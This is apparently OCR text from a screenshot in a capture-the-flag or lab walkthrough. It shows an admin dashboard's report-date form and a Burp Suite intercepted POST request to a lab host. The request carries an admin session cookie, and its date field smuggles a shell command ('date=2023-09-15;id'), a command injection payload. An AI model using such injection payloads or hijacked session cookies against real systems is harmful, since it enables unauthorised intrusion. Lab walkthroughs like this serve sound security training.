 10.10.11.8:5000/dashboard
Administrator Dashboard
Generate a website health report:
Select Date:
09/15/2023
Generate Report
Systems are up and running!
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.8:5000
Forward Drop Intercept is on Action
Pretty Raw Hex
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/201
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;id